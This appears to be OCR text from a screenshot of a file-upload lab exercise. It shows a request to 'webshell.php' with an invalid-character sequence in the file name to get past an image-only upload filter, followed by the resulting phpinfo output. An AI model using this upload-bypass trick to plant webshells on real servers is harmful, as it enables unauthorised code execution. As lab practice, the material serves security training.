 www.upload-labs.net:81/upload/webshell.php
搜索
JS
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
oad URL
http://www.upload-labs.net:81/upload/webshell.php%EF%BF%BD/8320230109112743.jpg
plit URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT DESKTOP-BBNU9HG 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge